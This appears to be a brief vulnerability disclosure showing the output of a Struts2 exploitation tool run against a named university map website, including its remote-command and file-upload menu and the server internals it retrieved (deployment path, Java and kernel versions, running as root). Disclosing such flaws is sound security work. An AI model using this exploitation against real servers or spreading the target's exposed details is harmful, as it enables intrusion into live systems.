 目标地址： http://map.lzu.edu.cn/lzdxmapweb/login!login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /home/admin/LzdxMapApp/jboss-4.2.3.GA/server/default/./deploy/lzdxmapweb.war
java.home: /usr/lib/jvm/java-1.7.0-openjdk-1.7.0.45.x86_64/jre
java.version: 1.7.0_45
os.name: Linux
os.arch: amd64
os.version: 2.6.32-431.el6.x86_64
user.name: root
Struts2漏洞，获取系统相关信息！
user.home: /root
user.dir: /home/admin/LzdxMapApp/jboss-4.2.3.GA/bin
java.class.version: 51.0
java.class.path: /home/admin/LzdxMapApp/jboss-4.2.3.GA/bin/run.jar
java.library.path: /usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Oracle Corporation
java.vendor.url: http://java.oracle.com/
java.vm.specification.version: 1.7
java.vm.specification.vendor: Oracle Corporation
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 24.45-b08
java.vm.vendor: Oracle Corporation
java.vm.name: OpenJDK 64-Bit Server VM
java.specification.version: 1.7
java.specification.vender:
java.specification.name: Java Platform API Specification
www.wooyun.org